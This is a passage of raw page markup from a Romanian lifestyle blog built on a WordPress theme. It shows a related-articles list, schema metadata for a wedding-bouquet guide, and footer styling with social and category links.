text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_bg":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "1";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "6";
block_tdi_68.found_posts = "895";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "150";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"></div><div id=tdi_68 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/rivive-cooking-despre-paine-vindecare-si-a-trai-frumos/"  rel="bookmark" class="td-image-wrap " title="Rivive Cooking | despre pâine, vindecare și a trăi frumos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2026/01/Rivive-Cooking-08.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/rivive-cooking-despre-paine-vindecare-si-a-trai-frumos/"  rel="bookmark" title="Rivive Cooking | despre pâine, vindecare și a trăi frumos">Rivive Cooking | despre pâine, vindecare și a trăi frumos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/piaf-the-show-un-spectacol-care-te-face-sa-nu-regreti-nimic/"  rel="bookmark" class="td-image-wrap " title="PIAF! THE SHOW, un spectacol care te face să nu regreți nimic" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2025/03/Piaf-The-Show-x-Curatorialist-4-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/piaf-the-show-un-spectacol-care-te-face-sa-nu-regreti-nimic/"  rel="bookmark" title="PIAF! THE SHOW, un spectacol care te face să nu regreți nimic">PIAF! THE SHOW, un spectacol care te face să nu regreți nimic</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/new-year-same-me/"  rel="bookmark" class="td-image-wrap " title="new year, same me" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2025/12/andreia-calma-calma-696x870.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/new-year-same-me/"  rel="bookmark" title="new year, same me">new year, same me</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/christmas-jewelry-fair-craciun-designeri-si-bijuterii/"  rel="bookmark" class="td-image-wrap " title="Christmas Jewelry Fair | Crăciun, designeri și bijuterii" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-15-at-19.35.47-696x364.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/christmas-jewelry-fair-craciun-designeri-si-bijuterii/"  rel="bookmark" title="Christmas Jewelry Fair | Crăciun, designeri și bijuterii">Christmas Jewelry Fair | Crăciun, designeri și bijuterii</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/arta-craciunului-natural-la-swissotel-poiana-brasov-sau-cum-sa-te-bucuri-de-swissmas-magic/"  rel="bookmark" class="td-image-wrap " title="Arta Crăciunului natural la Swissotel Poiana Brașov sau cum să te bucuri de Swissmas magic" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2025/12/Swissotel-arta-craciunului-natural-10-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/arta-craciunului-natural-la-swissotel-poiana-brasov-sau-cum-sa-te-bucuri-de-swissmas-magic/"  rel="bookmark" title="Arta Crăciunului natural la Swissotel Poiana Brașov sau cum să te bucuri de Swissmas magic">Arta Crăciunului natural la Swissotel Poiana Brașov sau cum să te bucuri de Swissmas...</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/vintage-for-dessert-x-velo-in-curatorialist/"  rel="bookmark" class="td-image-wrap " title="De la vintage shop la comunitate: Vintage for Dessert si VELO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2025/11/Vintage1-e1763570688192-696x580.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/vintage-for-dessert-x-velo-in-curatorialist/"  rel="bookmark" title="De la vintage shop la comunitate: Vintage for Dessert si VELO">De la vintage shop la comunitate: Vintage for Dessert si VELO</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Andreea Mira"><meta itemprop="url" content="https://www.curatorialist.ro/author/andreeamira/"></span><meta itemprop="datePublished" content="2022-03-23T20:12:44+00:00"><meta itemprop="dateModified" content="2022-03-23T20:14:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-1024x152.png"></span><meta itemprop="name" content="Curatorialist | Tu ce ai FRUMOS astazi?"></span><meta itemprop="headline" content="Ghid de nunți | 3 x ateliere florale pentru un buchet de mireasă așa cum ai visat"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curatorialist.ro/wp-content/uploads/2022/03/Atelier-Foliage-Buchet-mireasa-01.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="572"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><span class="rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">Durata: </span> <span class="rt-time">6</span> <span class="rt-label rt-postfix">minute</span></span><div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>.tdi_70{min-height:0}</style><div id="tdi_71" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}@media (min-width:768px){.tdi_72{margin-left:-20px;margin-right:-20px}.tdi_72 .tdc-row-video-background-error,.tdi_72>.vc_column,.tdi_72>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_72.tdc-row-content-vert-center,.tdi_72.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_72.tdc-row-content-vert-bottom,.tdi_72.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_72.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_72.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_72{margin-left:-10px;margin-right:-10px}.tdi_72 .tdc-row-video-background-error,.tdi_72>.vc_column,.tdi_72>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_72{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_72{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_72{padding-top:50px!important;padding-bottom:50px!important}}</style>
<div class="tdi_71_rand_style td-element-style" ><style>.tdi_71_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}.tdi_74{width:25%!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:25%!important}}@media (max-width:767px){.tdi_74{margin-bottom:30px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<div class="tdi_73_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_73_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-position:left top!important}</style></div></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_76  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_76{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_76,.tdi_76 .tdc-inner-columns{display:block}.tdi_76 .tdc-inner-columns{width:100%}@media(min-width:1141px){.tdi_76{display:inline-block!important}}</style><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_79 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td-footer-logo td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_79 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_79{width:200px}}</style><div class="tdm-inline-image-wrap " ><img loading="lazy" decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-696x103.png"  title="logo-curatorialist-1" width="696" height="103"></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_80 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-top:-5px!important;margin-bottom:10px!important;padding-right:15px!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_80{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-right:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_81 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_81 .tdm-social-item i.td-icon-linkedin,.tdi_81 .tdm-social-item i.td-icon-pinterest,.tdi_81 .tdm-social-item i.td-icon-blogger,.tdi_81 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_81 .tdm-social-item{width:30px;height:30px;margin:5px 10px 5px 0}.tdi_81 .tdm-social-item i{line-height:30px}.tdi_81 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_81 .tdm-social-item i,.tds-team-member2 .tdi_81.tds-social1 .tdm-social-item i{color:#b9b9b9}.tdi_81 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_81.tds-social1 .tdm-social-item:hover i{color:#222222}.tdi_81 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_81 .tdm-social-item i.td-icon-linkedin,.tdi_81 .tdm-social-item i.td-icon-pinterest,.tdi_81 .tdm-social-item i.td-icon-blogger,.tdi_81 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_81 .tdm-social-item{width:26px;height:26px}.tdi_81 .tdm-social-item i{line-height:26px}}</style><div class="tdm-social-wrapper tds-social1 tdi_81"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/CURATORIALIST.ro/ "  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/curatorialist.ro"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.curatorialist.ro/abonare-newsletter/"  target="_blank"  title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-bottom:0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_82{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_82 .tdm-descr{color:#b9b9b9;font-family:Montserrat!important;font-size:11px!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_82 .tdm-descr{font-size:10px!important;line-height:1.6!important}}</style><p class="tdm-descr">© Curatorialist | All rights reserved</p></div></div></div></div></div></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}.tdi_84{width:45%!important}@media (min-width:768px) and (max-width:1018px){.tdi_84{width:35%!important}}@media (max-width:767px){.tdi_84{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important}@media (max-width:767px){.tdi_85{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-right:-20px!important;margin-left:20px!important}}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_85 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_85 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}.tdi_87{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:20%!important}}@media (max-width:767px){.tdi_87{margin-bottom:20px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_88 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88"     >
<style>.tdi_88{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#b9b9b9}body .tdi_89 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89:hover .tdm-btn-text,body .tdi_89:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_89:hover svg{fill:#222222;fill:#222222}body .tdi_89:hover svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_89:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_89{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_89{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.curatorialist.ro/c/fashion/"  title="FASHION" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text">FASHION</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_90 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90"     >
<style>.tdi_90{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style>
<style></style>
<style>body .tdi_91 .tdm-btn-text,body .tdi_91 i{color:#b9b9b9}body .tdi_91 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_91 svg *{fill:inherit;fill:inherit}body .tdi_91:hover .tdm-btn-text,body .tdi_91:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_91:hover svg{fill:#222222;fill:#222222}body .tdi_91:hover svg *{fill:inherit;fill:inherit}body .tdi_91 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_91:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_91{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_91{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.curatorialist.ro/c/beauty/"  title="BEAUTY" class="tds-button5 tdm-btn tdm-btn-lg tdi_91 " ><span class="tdm-btn-text">BEAUTY</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_92 tdm-content-horiz-left 